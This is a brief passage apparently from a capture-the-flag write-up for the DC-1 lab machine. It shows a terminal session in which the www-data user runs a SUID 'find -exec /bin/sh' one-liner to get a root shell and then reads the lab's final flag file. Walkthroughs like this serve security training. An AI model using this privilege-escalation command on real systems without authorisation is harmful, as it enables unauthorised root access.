 www-data@DC-1:/tmp$ find . -exec /bin/sh \; -quit
find . -exec /bin/sh \; -quit
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
#